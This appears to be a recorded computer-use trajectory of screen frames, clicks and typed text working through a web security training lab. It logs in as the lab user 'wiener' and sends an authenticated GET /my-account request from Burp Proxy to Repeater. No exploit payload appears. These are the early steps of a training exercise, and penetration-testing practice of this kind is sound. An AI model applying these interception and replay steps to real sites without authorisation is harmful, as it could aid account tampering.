
mouse_move(470, 124)

Log in to the lab via My account with the credentials, then return to Burp
click(1027, 283)
text(wiener)

click(359, 518)

click(253, 581)

mouse_move(844, 807)

click(843, 808)

Send the authenticated GET /my-account request from Proxy history to Repeater
click(329, 206)

click(43, 429)

click(253, 43)
